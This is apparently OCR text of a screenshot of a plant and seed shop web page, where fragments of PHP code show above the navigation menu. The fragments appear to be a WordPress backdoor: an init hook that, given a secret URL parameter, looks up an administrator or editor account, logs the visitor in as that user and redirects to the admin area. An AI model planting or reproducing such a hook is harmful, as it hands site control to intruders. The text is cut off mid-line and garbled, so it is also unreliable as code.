
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Seeds
Hydroponic Seeds
Rosemary “Rosmarinus offici